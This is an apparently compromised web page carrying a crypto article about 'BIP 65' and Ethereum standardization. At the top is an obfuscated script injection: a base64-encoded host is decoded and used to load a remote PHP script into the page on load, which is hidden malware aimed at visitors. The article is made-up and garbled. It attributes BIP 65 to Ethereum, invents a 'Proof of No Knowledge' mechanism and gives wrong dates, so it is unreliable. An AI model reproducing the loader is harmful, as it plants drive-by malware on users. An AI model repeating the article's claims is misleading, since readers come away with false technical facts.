const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=00a0e1b5″;document.body.appendChild(script);
Ethereum: BIP 65 – Understanding Its Standardization
When talking about Ethereum, a platform known for its innovative decentralized applications (dApps), one often hears about various Blockchain Improvement Proposals (BIPs). Among them, BIP 65 stands out as an interesting and relatively new proposal. In this article, we will delve into the concept of BIP 65, its importance to standardization in Ethereum, and what it means for miners, developers, and users.
What is BIP 65?
BIP 65 is a proposal that has been around since the early stages of Ethereum. It was first introduced in May 2019, just before the launch of Ethereum 1.0 (also known as Ethash). The proposal was intended to provide an additional layer of security for online miners by introducing a new mechanism to prevent certain types of exploits.
The proposed solution involves using a new combination of Proof of Stake (PoS) and Proof of No Knowledge (ZKP) to secure the Ethereum blockchain. With this, BIP 65 aimed to make the network more resistant to malicious attacks and reduce the energy consumption required by miners.
Standardization
As with any significant proposal on a platform like Ethereum, standardization is essential to ensure that all stakeholders can successfully implement it without causing unnecessary complications. In this case, BIP 65 is considered relatively standard due to several factors:
- Ethereum Ecosystem
: The Ethereum community has been actively discussing and testing various proposals for some time, which contributes to the standardization of proposals.
- Open Source: Many aspects of BIP 65 are open source, allowing developers to freely review and implement it. This transparency helps reduce conflict and ensures that everyone can contribute to its development.
- Community Feedback: The Ethereum community has provided extensive feedback on BIP 65 through various channels, including the official Ethereum forums and discussion groups.
Relevance and Adoption
While BIP 65 is considered a standard, it is important to note that not all stakeholders are equally happy with the proposed solution. Miners may be concerned about its implementation due to potential energy consumption implications or difficulties in adapting their existing infrastructure. However, as with any new proposal, time will tell whether BIP 65 will prove to be a standard solution for Ethereum.
In conclusion, BIP 65 represents an attempt by the Ethereum community to address security vulnerabilities and improve the robustness of the network. While it may not be universally accepted, its standardization is a positive step towards ensuring that all stakeholders can work together to achieve common goals.
Next Steps
As we move forward with Ethereum 2.0, which promises significant improvements in scalability, security, and usability, BIP 65 is likely to play an increasingly important role. Developers, miners, and users should continue to engage with the community, provide feedback, and adapt BIP 65 solutions to suit their specific needs.
By doing this, we can ensure that Ethereum remains a secure, scalable, developer-friendly platform for years to come.




